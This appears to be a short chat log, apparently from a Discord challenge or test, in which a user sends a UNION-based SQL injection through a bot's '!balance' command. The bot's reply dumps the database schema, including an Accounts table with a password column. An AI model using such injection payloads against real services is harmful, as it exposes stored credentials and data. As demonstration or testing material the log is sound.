 Atalata Aujourd'hui à 17:13
!balance "1 UNION SELECT sql,NULL,NULL FROM sqlite_master"
Goomba BOT Aujourd'hui à 17:13
ID : 1 -- Balance : 999999999💰 -- Overdraft : 1000000
ID : CREATE TABLE Accounts(
id INTEGER PRIMARY KEY,
name TEXT,
password VARCHAR
) -- Balance : None💰 -- Overdraft : None
ID : CREATE TABLE Balances(
id INTEGER PRIMARY KEY,
balance INTEGER,
overdraft INTEGER
) -- Balance : None💰 -- Overdraft : None